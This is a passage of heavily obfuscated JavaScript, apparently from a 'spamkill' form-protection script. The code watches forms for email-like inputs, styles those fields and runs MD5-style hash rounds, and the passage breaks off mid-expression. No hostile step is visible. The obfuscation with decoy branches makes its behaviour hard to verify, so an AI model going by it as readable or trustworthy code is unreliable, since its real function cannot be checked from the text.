_0x1c22ce(_0x19f7df-0x14d,_0x5efbc7-0x121,_0x21bf07,_0x19f7df-0xd7)}_0x4b6bee[_0x29646b(0x8e,-0xcf,0x1ec,0x137)]['borderBott'+'omStyle']='solid'},_0x25ba5d.onmouseout=()=>{function _0xaf2cc4(_0x59a56d,_0x160446,_0x4013df,_0x543c2f){return _0x50730a(_0x59a56d-0x2c,_0x543c2f- -0x2de,_0x4013df-0x1ef,_0x59a56d)}_0x49e884.style[_0x2c86af(0x481,0x256,0x25d,0x3e3)]='#0066cc';function _0x2c86af(_0x457a13,_0x1b10f1,_0x2856d7,_0x46e545){return _0x1c22ce(_0x457a13-0x16f,_0x1b10f1-0x169,_0x457a13,_0x46e545-0x63a)}_0x212bf0[_0xaf2cc4(0x1b4,0x4a,0x32c,0x172)][_0x2c86af(0x6da,0x7ef,0x5f4,0x657)+'omStyle']='dashed'}}catch(_0xc7a58f){return _0x5d7e91[_0x1c22ce(-0x1a1,-0x147,-0x1d,-0x117)](_0x1c22ce(0x360,0xf6,0x298,0x181)+_0x1c22ce(-0xae,-0x25,0x4c,0x111)+'uto\x20field:',_0xc7a58f),![]}},'setupAutoDetection':()=>{function _0x456374(_0x55ed11,_0x124ad2,_0xddc703,_0x2391cf){return _0x311fd7(_0x55ed11-0x152,_0xddc703,_0xddc703-0x43,_0x55ed11- -0xde)}if(!_0x489a2c[_0x456374(0xfd,0x66,-0xa8,-0x2d)])return;_0x5d7e91.log('Setting\x20up'+_0x47b01f(0x5b7,0x618,0x55e,0x59f)+_0x47b01f(0x442,0x290,0x355,0x4dc)+'protected\x20'+_0x456374(0x29d,0x2ff,0x1eb,0x108));const _0x64fb3d=_0xfdf7d1=>{if(_0xfdf7d1.closest('.spamkill-'+_0x54a27e(0x35a,0x430,0x354,0x2c7))||_0xb5c8c9[_0x54a27e(0x1a6,0x3a0,0x129,0x29a)+_0x54a27e(0x590,0x545,0x719,0x584)].has(_0xfdf7d1))return;function _0x4203f6(_0x18c07d,_0x5be533,_0x4e285d,_0x2cc64e){return _0x47b01f(_0x5be533- -0x6d,_0x5be533-0x4e,_0x4e285d-0x1d1,_0x2cc64e)}const _0x5a9c1c=[_0x54a27e(0x4dc,0x20b,0x5c0,0x3ef),'submit',_0x54a27e(0x3d,0x95,0xf1,0x239),_0x54a27e(0x3be,0x51b,0x29c,0x372),_0x4203f6(0x592,0x681,0x4ba,0x5ad),_0x54a27e(0x379,0x511,0x25c,0x3be),_0x54a27e(0x267,0x303,0x1d,0x1a8),_0x4203f6(0x3f0,0x558,0x6b6,0x712),_0x54a27e(-0x1c,0x39b,0x104,0x1ad),_0x4203f6(0x6b8,0x5e5,0x5ae,0x6e8),_0x54a27e(0x1d6,0x180,0x351,0x363)+_0x54a27e(0x2ac,0x420,0x12d,0x2a5),_0x54a27e(0x601,0x3aa,0x5ce,0x404),_0x4203f6(0x4a1,0x3db,0x59b,0x387),'range',_0x54a27e(0x575,0x5ec,0x503,0x4ab),_0x4203f6(0x3e1,0x566,0x5d2,0x3cb)];if(_0xfdf7d1[_0x4203f6(0x506,0x43e,0x499,0x2af)]&&_0x5a9c1c[_0x4203f6(0x451,0x3e8,0x58b,0x39d)](_0xfdf7d1[_0x54a27e(0x36e,0x373,0x1d5,0x262)]))return;if(_0xfdf7d1[_0x4203f6(0x6ca,0x737,0x6ad,0x6f9)]||_0xfdf7d1.disabled)return;if(_0xfdf7d1.type===_0x4203f6(0x4f6,0x575,0x442,0x439)){if(_0x54a27e(0xa7,0xdd,0x449,0x265)!=='PckzS')_0xe5962c&&!_0x5220ce['getAttribu'+'te'](_0x4203f6(0x241,0x36f,0x436,0x462)+'ed')&&(_0xf6276[_0x54a27e(0x412,0x3eb,0x54e,0x3fe)]='',_0x3204b7[_0x4203f6(0x493,0x597,0x521,0x719)][_0x4203f6(0x5fe,0x507,0x5ba,0x3b2)]=_0x54a27e(0x4a3,0x5bb,0x336,0x4f7));else{_0x4ec9d9[_0x4203f6(0x572,0x504,0x466,0x648)+_0x54a27e(0xed,0x223,0x3d,0x1d6)](_0xfdf7d1);return}}if(_0xb5c8c9[_0x54a27e(0x6d3,0x4b3,0x490,0x53c)+_0x4203f6(0x61d,0x5a3,0x44b,0x554)+'rs'][_0x4203f6(0x4a2,0x3fb,0x5d9,0x284)](_0xfdf7d1)){if(_0x54a27e(0x146,0x3b,0x40b,0x230)===_0x4203f6(0x4ac,0x40c,0x458,0x564))return;else{const _0x4de490=_0x8b509f[_0x4203f6(0x618,0x744,0x8fb,0x643)][_0x4203f6(0x44d,0x549,0x34e,0x512)+_0x4203f6(0x84e,0x6ab,0x7b8,0x514)](_0x54a27e(0x4bb,0x4d5,0x238,0x426));_0x4de490[_0x4203f6(0x5b1,0x4e8,0x6a2,0x369)](_0x582b3e)}}function _0x54a27e(_0x1734a8,_0x28530d,_0x8dad5,_0x335741){return _0x456374(_0x335741-0x19d,_0x28530d-0x121,_0x28530d,_0x335741-0xdc)}const _0xa02d1=_0x5d7e91[_0x54a27e(0x2c4,0x38d,0x366,0x3cb)](()=>{function _0x1fdf47(_0x446671,_0x449711,_0x233177,_0x2d467d){return _0x4203f6(_0x446671-0x103,_0x2d467d- -0x5d7,_0x233177-0x14a,_0x233177)}function _0x6dd026(_0x2bff97,_0x5db2ba,_0x136ecf,_0x249479){return _0x54a27e(_0x2bff97-0x4c,_0x136ecf,_0x136ecf-0xcc,_0x249479-0x16)}const _0x50906a=_0xfdf7d1.value;_0x5d7e91['looksLikeE'+_0x1fdf47(-0x74,-0x22f,-0x131,-0x49)](_0x50906a)&&(_0xfdf7d1[_0x1fdf47(-0x259,-0x35a,-0x1b3,-0x1b7)+_0x1fdf47(0x5b,0x6a,-0x86,-0xcc)]('input',_0xa02d1),_0xb5c8c9[_0x1fdf47(0xf6,0x1e,-0x3a,0x141)+_0x6dd026(0x36d,0x408,0x39b,0x3dd)+'rs'][_0x6dd026(0x4ac,0x58c,0x313,0x4e9)](_0xfdf7d1),_0x4ec9d9[_0x1fdf47(-0x267,-0x61,0xcb,-0xd3)+_0x6dd026(0x61,0x1a8,0x14b,0x1ec)](_0xfdf7d1))},_0x489a2c[_0x54a27e(0x9f,0x2e9,0x147,0x29a)+_0x4203f6(0x335,0x444,0x4d9,0x2f7)]);_0xb5c8c9[_0x4203f6(0x550,0x718,0x84a,0x6e9)+'tionHandle'+'rs'].set(_0xfdf7d1,_0xa02d1),_0xfdf7d1[_0x54a27e(0x32c,0x497,0x4bd,0x37f)+'stener'](_0x54a27e(0x354,0x3f2,0x5bd,0x426),_0xa02d1)},_0x39ad88=()=>{function _0x499bd2(_0x11d23b,_0x2c118d,_0xfeef49,_0x212382){return _0x456374(_0x2c118d-0x6a,_0x2c118d-0x1b1,_0xfeef49,_0x212382-0x42)}const _0x3ff55b=document[_0x53c883(-0x76,-0xaa,0x2a,0xdc)+_0x53c883(0xb6,0x2d6,0x18c,-0x18)]('form');function _0x53c883(_0x45bac7,_0x13bee6,_0x3140af,_0x5568cd){return _0x456374(_0x3140af- -0x1a6,_0x13bee6-0x100,_0x13bee6,_0x5568cd-0x17f)}let _0x3f4939=-0x35*-0x4e+0xa3f+-0x1a65,_0x4b9b35=0x923*-0x3+0x256d+0x2*-0x502;_0x3ff55b[_0x53c883(-0x19c,-0x205,-0x37,-0x100)](_0x2bcff1=>{function _0x42dd68(_0xac24ca,_0x18d844,_0x58dd5d,_0x4b5981){return _0x499bd2(_0xac24ca-0x110,_0x4b5981-0x293,_0xac24ca,_0x4b5981-0x1b6)}function _0x4bf91d(_0x1028b2,_0x3c8a32,_0x395ad4,_0x28d709){return _0x53c883(_0x1028b2-0x148,_0x3c8a32,_0x28d709-0xaa,_0x28d709-0x18e)}if(_0x4bf91d(0x9e,-0x64,0x201,0x97)===_0x42dd68(0x286,0x21a,0x358,0x31b)){const _0x36177b=!_0x3e6f0b.includes('@')||_0x141279.includes('@')&&_0xe795e1.split('@')[0x1a77*-0x1+0x1c27+-0x1af]!==_0x3f96cc.split('@')[0x4ca+-0x1a99*-0x1+-0x26a*0xd];_0x36177b&&_0x3d0edc&&!_0x1194d1[_0x4bf91d(0xc9,-0x85,0x235,0x77)+_0x4bf91d(0x51,-0x7e,0x6,0x14c)](_0x5d4c4a)&&(_0xf7733f=![],_0x5a8c6e['removeAttr'+_0x42dd68(0x67b,0x565,0x7d3,0x65c)](_0x42dd68(0x436,0x45e,0x3ad,0x2f3)+'ed'),_0x1fb92f.style[_0x42dd68(0x657,0x6f2,0x70f,0x578)]='0',_0x287c87.style[_0x4bf91d(0x1da,0x181,0x21b,0x1b8)]=_0x42dd68(0x61d,0x5a6,0x446,0x438)+_0x42dd68(0x6b5,0x699,0x6c2,0x635),_0x56fcdc(()=>{function _0x496ab4(_0x4f06f6,_0x431cc0,_0x416d24,_0x3b37c0){return _0x4bf91d(_0x4f06f6-0x199,_0x4f06f6,_0x416d24-0x4f,_0x416d24-0xe7)}function _0x24a9e1(_0x4531c7,_0x16d5e4,_0x4c37c2,_0x34375e){return _0x42dd68(_0x4c37c2,_0x16d5e4-0x1a6,_0x4c37c2-0x5a,_0x16d5e4-0x118)}_0xacfbcb&&!_0x2e7701&&(_0x2f39f9[_0x24a9e1(0x67b,0x676,0x52e,0x839)]='',_0x279e33[_0x24a9e1(0x7df,0x633,0x7f9,0x79c)][_0x496ab4(0x1cf,0x2cf,0x179,0x5d)]=_0x24a9e1(0x802,0x76f,0x76d,0x6c9),_0x675ade[_0x24a9e1(0x489,0x633,0x5e8,0x521)][_0x24a9e1(0x571,0x73f,0x71b,0x6de)+'r']='#d1d5db')},-0x26*0xad+0x116*-0x15+-0x18d4*-0x2));_0x463dd5=_0x2d127c;return}else{if(_0x3221a2['isProtecte'+'dForm'](_0x2bcff1)){if(_0x4bf91d(-0x171,-0x7c,0x59,-0x6e)==='LWOLI'){_0x3f4939++;const _0x573aa0=_0x2bcff1[_0x42dd68(0x324,0x511,0x3e6,0x4cd)+_0x42dd68(0x511,0x605,0x689,0x62f)](_0x4bf91d(-0x9d,0x17d,-0x5f,0x11a)+_0x42dd68(0x6a9,0x61d,0x651,0x536));_0x573aa0.forEach(_0x2c15dd=>{function _0x41c74a(_0x436f39,_0x325487,_0x442857,_0x1c336c){return _0x4bf91d(_0x436f39-0xd9,_0x436f39,_0x442857-0x1b8,_0x442857-0x99)}function _0x1032f0(_0x1e9823,_0x429c99,_0xddd2b4,_0x2c7595){return _0x42dd68(_0x1e9823,_0x429c99-0x130,_0xddd2b4-0xb8,_0xddd2b4- -0xbd)}_0x41c74a(0x207,0x17c,0x234,0x28b)!=='yTphw'?_0x2c15dd[_0x1032f0(0x41f,0x7b6,0x609,0x4c1)][_0x1032f0(0x703,0x470,0x596,0x506)+'e']()==='input'&&(_0x64fb3d(_0x2c15dd),_0x4b9b35++):(_0x1550c6=_0x27c654*(0x1*-0x145d+-0x222+0x167f+0.8),_0x495eac>=0x3a*0x4a+-0x229+0xe4b*-0x1&&(_0x8fa0bd*=0x151*-0x1+0x136f+0x1*-0x121e+0.7))})}else return![]}}}),_0x5d7e91[_0x499bd2(0x32b,0x1ae,0x396,0x3a6)](_0x499bd2(0x232,0x37b,0x3d0,0x577)+_0x4b9b35+(_0x499bd2(0x197,0x302,0x13a,0x2cd)+'\x20')+_0x3f4939+(_0x499bd2(0x4c7,0x320,0x18f,0x3f1)+_0x53c883(-0x10b,0x1b5,0x8c,-0x46)))};_0x39ad88();const _0x593150=new MutationObserver(_0x139a94=>{function _0x52e5eb(_0x347074,_0x245da3,_0x13fe98,_0x3e9326){return _0x456374(_0x3e9326- -0x4d,_0x245da3-0x14,_0x347074,_0x3e9326-0x1bb)}function _0xc3586d(_0x225383,_0x48e2e0,_0x3a7d70,_0x4f4cce){return _0x47b01f(_0x48e2e0- -0x470,_0x48e2e0-0x124,_0x3a7d70-0x4d,_0x3a7d70)}if('UyvGd'==='DRiWl'){if(_0x397e9b[_0xc3586d(0x10f,0x9f,0x272,-0x70)]){const _0x5ba802=_0x1c0ec7.suggested;_0x394f22.suggested=_0x3a3e95=>_0x5ba802(_0x40805c,_0x3a3e95)}if(_0x251eaa[_0xc3586d(0x10a,0x1f4,0x320,0x152)]){const _0x5f3969=_0x31b91a[_0xc3586d(0x2ba,0x1f4,0x35e,0x24b)];_0x551c79[_0x52e5eb(0x3be,0x182,0x76,0x231)]=()=>_0x5f3969[_0x52e5eb(0x400,0x1d0,0x15f,0x324)](null,_0x1f9be4)}_0x8b444e[_0x52e5eb(0x2dd,0xb9,0x55,0x1af)]=_0x4fdbfb[_0x52e5eb(0x332,0x210,0x42d,0x2f2)],_0x46dfbf[_0x52e5eb(0x259,0xad,0x218,0x1be)](_0x22b298)}else for(const _0x5c38c3 of _0x139a94){if(_0x52e5eb(0x523,0x300,0x3d0,0x335)===_0xc3586d(-0xc9,0xb8,-0xa6,0x21d))_0x361072&&(_0x596ee8[_0xc3586d(0x263,0x1d7,0x399,0x1b7)]='',_0x271771[_0xc3586d(0x377,0x194,0x23a,0xe0)][_0x52e5eb(0x101,0xa8,0x1ed,0x141)]='none');else{if(_0x5c38c3.type==='childList')_0x5c38c3[_0x52e5eb(0x26a,0x239,0x3a0,0x36a)].forEach(_0x9bf675=>{function _0x3405e1(_0x50848d,_0x1806f0,_0x40e2e7,_0x35c7f3){return _0xc3586d(_0x50848d-0x31,_0x40e2e7-0x5b9,_0x1806f0,_0x35c7f3-0x35)}function _0x53121d(_0x468ebd,_0x37243e,_0x597346,_0x5a285c){return _0xc3586d(_0x468ebd-0x146,_0x37243e-0x100,_0x5a285c,_0x5a285c-0x16a)}if('eZraj'!=='XFKgf'){if(_0x9bf675[_0x3405e1(0x8b3,0x868,0x8a2,0x80a)]===0x32d+-0x231*-0x2+-0x78e){if(_0x9bf675[_0x53121d(0x502,0x43f,0x540,0x58d)]===_0x53121d(0x35b,0x346,0x23b,0x2a8)&&_0x3221a2['isProtecte'+_0x53121d(0x1a5,0x306,0x17a,0x468)](_0x9bf675)){const _0xd9d4=_0x9bf675['querySelec'+_0x3405e1(0x67e,0xa52,0x861,0x768)](_0x53121d(0x39c,0x2ff,0x1b2,0x1a3));_0xd9d4.forEach(_0x64fb3d)}else{if(_0x9bf675.tagName===_0x3405e1(0x6cf,0x971,0x7f9,0x917)){if(_0x53121d(0x296,0x123,0x7,0x183)!==_0x3405e1(0x6e5,0x3f0,0x5dc,0x50b)){const _0x30f1be=_0x37d2de.slice(_0x286ac1)['join']('.'),_0x2c4734=_0x21f999(_0x30f1be);_0x1c8897[_0x3405e1(0x57b,0x51c,0x673,0x56d)](_0x3405e1(0x560,0x67a,0x669,0x6a3)+_0x53121d(0x466,0x344,0x14b,0x158)+_0x53121d(0x57,0xfc,-0xfc,0x185),_0x30f1be,_0x3405e1(0xa2d,0x862,0x8c4,0x7c6),_0x2c4734);if(_0x43ddb4[_0x53121d(0x14a,0x1f8,0x133,0x347)+_0x3405e1(0x7a5,0x9b7,0x89b,0x758)][_0x53121d(0x101,0xe5,-0x39,-0xf0)](_0x2c4734))return _0x3f8d89[_0x53121d(0xa8,0x1ba,0x16e,0x2bc)](_0x53121d(0x389,0x315,0x301,0x47c)+_0x3405e1(0x81e,0x8c8,0x783,0x8cf)+'rent\x20match'+')'),!![]}else{const _0x52dcc1=_0x9bf675[_0x53121d(0x12b,0x177,0x160,0x222)](_0x53121d(0x255,0x27a,0x36e,0x38d));_0x52dcc1&&_0x3221a2[_0x3405e1(0x804,0x5fe,0x611,0x4d3)+_0x53121d(0x499,0x306,0x399,0x298)](_0x52dcc1)&&(_0x53121d(-0x35,0xea,0x9e,0x73)!==_0x53121d(0x3df,0x3a1,0x356,0x3f7)?_0x64fb3d(_0x9bf675):(_0x153b97===_0x8b57e1&&(_0x522d6f=!![]),_0xf82327(_0x3d91c0,_0x543217)))}}else{const _0x44ad16=_0x9bf675[_0x3405e1(0x89a,0x85d,0x6ff,0x643)+_0x3405e1(0x8b2,0xa4f,0x861,0x94a)](_0x53121d(0x2b2,0x27a,0x46f,0x446));_0x44ad16[_0x3405e1(0x50e,0x730,0x69e,0x865)](_0xa18b05=>{function _0x270e3f(_0x362ca1,_0x3fb73e,_0x184cf1,_0x3769bb){return _0x53121d(_0x362ca1-0x0,_0x362ca1- -0x2d6,_0x184cf1-0x1c5,_0x3fb73e)}function _0x36dddd(_0x586758,_0x7e08f1,_0x3f5f69,_0x3c98ce){return _0x3405e1(_0x586758-0x105,_0x7e08f1,_0x3c98ce- -0x431,_0x3c98ce-0x147)}if(_0x3221a2['isProtecte'+'dForm'](_0xa18b05)){if(_0x36dddd(0x382,0x65d,0x646,0x4b2)===_0x36dddd(0x669,0x5ff,0x55c,0x4ce))return _0x5191d3+_0xc8f4f9&0x1*0xf25aeebf+-0xea15*0x2221b+0x200fe8b77;else{const _0x409e6d=_0xa18b05[_0x36dddd(0x16c,0x105,0x4ba,0x2ce)+'torAll'](_0x36dddd(0x4a7,0x1eb,0x420,0x387));_0x409e6d[_0x270e3f(-0xf1,0x102,-0xc2,-0x4b)](_0x64fb3d)}}});const _0x5e9954=_0x9bf675[_0x53121d(0x424,0x246,0x187,0x354)+_0x53121d(0x24c,0x3a8,0x482,0x2b1)]('input');_0x5e9954.forEach(_0x29ba24=>{const _0x52f86e=_0x29ba24[_0x307213(0x1b5,0x163,0x24a,0x425)](_0x307213(0x4bd,0x2f1,0x34d,0x21e));function _0x2ae5bf(_0x589a77,_0xaa9202,_0x2c19cc,_0x298021){return _0x53121d(_0x589a77-0x117,_0xaa9202-0x405,_0x2c19cc-0x75,_0x2c19cc)}function _0x307213(_0x34d43b,_0xe74c90,_0x412ae4,_0x5eeeb0){return _0x53121d(_0x34d43b-0x46,_0x412ae4-0xd3,_0x412ae4-0x1e6,_0xe74c90)}_0x52f86e&&_0x3221a2[_0x2ae5bf(0x715,0x55d,0x519,0x46a)+_0x2ae5bf(0x834,0x70b,0x5d0,0x661)](_0x52f86e)&&_0x64fb3d(_0x29ba24)})}}}}else return _0x3ba6ca[_0x53121d(0x508,0x3be,0x5a8,0x23e)]-_0x185a41.popularity});else{if(_0x5c38c3.type==='attributes'&&_0x5c38c3[_0xc3586d(0x2c2,0xfd,-0xa0,0x140)+'ame']===_0x52e5eb(0x248,0x27f,0x2f9,0x15a)){if(_0x5c38c3[_0xc3586d(0x355,0x341,0x4d3,0x428)][_0xc3586d(0x503,0x33f,0x465,0x1e0)]==='FORM'&&_0x3221a2[_0x52e5eb(0x14f,-0x4b,-0xfd,0x95)+_0xc3586d(0x67,0x206,0x1c6,0x1fc)](_0x5c38c3[_0xc3586d(0x1f9,0x341,0x4a8,0x24b)])){if(_0xc3586d(-0x1d1,0x1f,-0x55,-0x65)!=='mMUWo'){var _0x152c4a=_0x496c19[-0x80+-0x1ce+-0x2*-0x127],_0x516e90=_0x3039e8[-0x8e0+-0x416+0xcf7],_0x34ae46=_0x3200a9[0x12a*-0x18+-0x25b2+-0x2*-0x20d2],_0x3bbf8c=_0x4ebe29[0xd36+0xdc6+-0x5*0x565];_0x152c4a=_0x16b76a(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x33ea7a[-0x2508+0x47f*0x5+0xe8d],-0x29*-0xb+0x1bc4+-0x76*0x40,-(-0xd45ae53+0x9*-0x22c8722+0x37*0x155bddb)),_0x3bbf8c=_0x454cbe(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x2895c6[-0x8cb*-0x1+0x2*0xbba+0x101f*-0x2],-0x3*-0x97d+0x3*-0x476+-0x3*0x503,-(-0xf1f3de0+-0x1500d8f6+0x3b585f80)),_0x34ae46=_0x45dbff(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x419987[0x4*0x602+-0xefd+-0x909],-0x5*-0x613+-0xf2b+0x5*-0x307,0xd3*0x1cf88c+-0x2ea5027f+0x3ae497f6),_0x516e90=_0x19ad63(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x3b4333[0x247a+-0x8*-0x44f+0x1*-0x46ef],-0x1*0x24fa+-0xaf9*0x2+0xd*0x48a,-(-0x4d3b9af8+0x6d096d70+0x1*0x1e745e9a)),_0x152c4a=_0x457e7a(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x33d35f[-0x856*-0x1+0x1*-0xa62+0x210],0xd01+-0x1704+0xa0a,-(-0xc82baeb*-0x1+-0x1*0xcb3c1a7+-0xba9e7*-0xeb)),_0x3bbf8c=_0x479ca7(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x13b98d[0x3bc*0x2+0x241*0xf+0x2942*-0x1],-0x45*0x59+-0x1*0x6dd+-0x1*-0x1ee6,-0x1d9593e*0x49+0x824372cf+-0x5*-0xf3fc135),_0x34ae46=_0x4d9380(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x1e6967[-0x292+-0x80*0x4a+0x2798],-0x1b6e*-0x1+0x1afd*0x1+0x6*-0x90f,-(0x1*-0x55c26a43+0xa3daa561+0x21*0x4b60ef)),_0x516e90=_0x5cba7e(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x15c55f[-0x1e42*-0x1+-0x1fae+-0x35*-0x7],0x1026+0x1*-0x11b9+0x1a9,-(-0x182297*0xe+-0x2f04c5a+0x6fb9b9b)),_0x152c4a=_0x4d76f2(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x990dee[0x1fe+-0x3a*-0x74+-0x3*0x96a],0x10aa+0x1*0x9a4+-0x1a47,0x1aa97105+0x405df376+0xe79345d),_0x3bbf8c=_0xff8ffd(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x40d536[0x3*-0xc3d+-0xf3+-0x1*-0x25b3],-0x2*0x56f+-0x1c3e+0x4*0x9ca,-(-0xbad0d*-0x562+0xc8715199+-0x928fc942)),_0x34ae46=_0x3061f2(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x3e47f7[0x647*0x6+0x20f+-0x27af],-0x248d+-0x51*-0x67+0x407,-(-0x2ab1+-0x4241*0x4+0x1d804)),_0x516e90=_0x2fc247(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x5b9528[-0xedf*0x1+-0x1*0xc79+-0x1*-0x1b63],0x1*-0x21bb+-0x1f67*0x1+0x104e*0x4,-(-0x92b*0xdd051+0xb23*-0xdb811+-0xb094*-0x2411c)),_0x152c4a=_0x5b73bd(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0xa1ef12[0x1190+-0xbb5+-0x5cf*0x1],-0x9ab+0x7*-0x3d+0x1*0xb5d,0x49b0689e+-0x171db65f+0x87*0x6c11c5),_0x3bbf8c=_0x534913(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x396fb2[-0x223d+0x1*0x935+0x1915],0x764+-0x1*-0x1c0f+-0x1*0x2367,-(0x3*-0x1d15a7+-0x289d50f+0x548a471)),_0x34ae46=_0x308ed9(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x49528e[-0x11*0x1+0x2fe+0x69*-0x7],-0x82+0x4*0xd0+0x5*-0x89,-(0x1*0x7b768107+0x2ca7147a+-0x4e96d90f)),_0x516e90=_0x9ae500(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x505e60[0x1d64+-0x301*-0xd+0x1*-0x4462],0x836*-0x4+0x267f+-0x591,-0x586ee676+-0x5f0e1510+-0x16775*-0xb72b),_0x152c4a=_0x4f8519(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x32061a[-0x1d*0x11f+0x2*0x335+0x202*0xd],0xb*-0x139+0x6*0x4eb+-0x100a,-(-0xa52846d+0x1*0x11c39e7+0x13182524)),_0x3bbf8c=_0x2b62f3(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x204d5f[-0x7*-0x3e1+-0x6a3+0x3d*-0x56],-0x2a7+0x90f*-0x1+0x1f*0x61,-(0x6b*-0xe8960+0x495b7b04+-0x388c324)),_0x34ae46=_0xb5eddd(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x49c957[-0x6a5*0x3+0x17c+0x127e],0xbb7+-0x606*0x1+-0x5a3,0x1*0x3087437b+0x392efb75+-0x4357e49f*0x1),_0x516e90=_0x36fa07(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x19bca9[-0x25ff+0x87d*0x4+0x40b],-0x1807+0x6f2+-0xbf*-0x17,-(0xb017a02+-0xd127656*-0x3+-0x1befa4ae)),_0x152c4a=_0x4a4a06(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x1a7c29[-0x25b6+0xd16+0x18a5],0x2253+0x12a7+-0x34f5,-(-0x216e5ad9*-0x2+-0xc1c58e5+0x342*-0x3f875)),_0x3bbf8c=_0x31fd14(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x1b5f28[0x2709+-0x234f+-0x8*0x76],0x9f6+-0x7e7+-0x206,-0x2029d4f+0x24358*-0x7a+0x1*0x55ac992),_0x34ae46=_0x21eefb(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x19f74b[-0x143c+-0x7*0x421+-0x6*-0x833],0x1130*-0x2+-0xd11+-0x6c9*-0x7,-(-0x2aafcba4+0x170d51d7*0x1+0x3*0x13aadbc4)),_0x516e90=_0x1471f7(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0xa8195f[-0x1e81+-0x1*-0x16f9+-0xc*-0xa1],-0xa9*-0x1c+-0x2624+0x13bc,-(0x13cf634f*0x2+0xcb8b460+-0x1c2b76c6)),_0x152c4a=_0x21c1b2(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x327c22[0xb*0x92+0x2591+0x12*-0x26f],-0x235f*0x1+-0x10c*-0x3+0x2040,0xff39*-0x2cd4+-0x35*-0x116f125+0xe7c8b7*0x17),_0x3bbf8c=_0x3551e0(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x39ed7e[-0x9*-0x13f+-0x12d8+0x1*0x7af],0x2310+-0x1854+0x21*-0x53,-(0x3*-0x1c94a181+-0x5545f097+0xe7cccd44)),_0x34ae46=_0x39ff3d(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x2ea0f6[0x25*0x71+-0xc72+-0x3e0],-0x1*-0x101e+0x6fb*0x3+-0x2501,-(0x221b0d*-0x26+-0xfd49717*0x1+-0x1007c6bf*-0x2)),_0x516e90=_0x2be8f1(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x145919[-0x5b*0x1f+-0x4*0x566+-0x20a5*-0x1],0x16aa+0x2134+-0x37ca,-0xf298e56+0x1*0x45ab23b3+-0x21858*-0x716),_0x152c4a=_0x25ca30(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x333d21[0x1*0x22e3+-0x1*0x26a8+0x3d2],0x21de+0x1*0x22+-0x21fb,-(-0x526ae2b9+0x1ab8cdd8+0x8dce2bdc)),_0x3bbf8c=_0x2d0d1b(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x179116[-0x1140+0x57f*-0x2+0x1c40],0xeb1*0x2+-0x45d*0x6+-0x32b,-(0x2427168+0x25*-0x148bed+-0x1*-0x3c623e1)),_0x34ae46=_0x39934d(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x21e5ff[-0x493*-0x2+-0x3*0x1d+-0x8c8],-0x3*-0x43e+0x1cb5+-0x2961,0xbda90b*0x17+0x814df2c8+-0x2ae91fec),_0x516e90=_0x24a857(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x5d2c43[0x165d+0x22f5+-0x3946],0xe3f*0x1+-0xba*0x8+-0x85b,-(0x222ab10b+-0x10acf6d+0x185*0x35c5f8)),_0x152c4a=_0x52c0b0(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x385996[-0x2*0x1089+-0x40a+0x2521*0x1],0xcd1+0x24f1+-0x31be,-(-0x7da3f+-0x5e0d1+0x1381ce)),_0x3bbf8c=_0x32a698(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x55b7ca[0x981*-0x1+-0x26f+0xbf8],0x23dd*0x1+0x1067*0x2+0x2*-0x2250,-(-0x34c6bad1+0x699320cb+0x1*0x43c1a385)),_0x34ae46=_0xa5d09b(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x390339[0x1f1*0xb+-0xa*0x29d+0x4d2*0x1],0x14e7+-0xd2a+-0x7ad,-0xd6a651df+-0x6f9b8c3f+0x1b3df3f40),_0x516e90=_0x7671ba(_0x516e90,_0x34ae46,_0x3bbf8c,_0x152c4a,_0x40093b[-0x207*0xe+-0x17b2+0x1*0x3422],0x22*-0x9b+0x9a6+0xb07,-(0x3b3f3f2+0x2*-0x23c80d+-0x756de*0x2e)),_0x152c4a=_0x18f70c(_0x152c4a,_0x516e90,_0x34ae46,_0x3bbf8c,_0x35d494[-0x1a58+0xc56+0xe03],-0xb*0x310+0x354+0x1e60,-(-0x389*-0x185e61+0x1*-0x747b2e84+0x79969f57)),_0x3bbf8c=_0x14a963(_0x3bbf8c,_0x152c4a,_0x516e90,_0x34ae46,_0x2c9f3f[-0x136f+0x105+0x126e],0x1*0xc32+-0x4*0x1d1+-0x4e3,0x952a3fe8+-0x94cf7d55+0x25c2068b*0x2),_0x34ae46=_0x5e7723(_0x34ae46,_0x3bbf8c,_0x152c4a,_0x516e90,_0x16b54f[-0x15e3+0x236a+-0xd80],0x396*0x7+0x10e3+0x1*-0x29ed,-(0x7ac23cb*0x1+0x1*-0x